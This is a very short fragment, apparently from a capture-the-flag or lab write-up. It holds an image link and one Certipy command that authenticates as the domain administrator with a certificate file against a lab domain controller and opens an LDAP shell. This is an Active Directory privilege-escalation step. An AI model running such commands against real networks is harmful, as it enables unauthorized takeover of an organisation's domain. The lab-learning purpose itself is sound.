 certipy-ad auth -pfx 'administrator.pfx' -dc-ip '10.129.238.123' -ldap-shell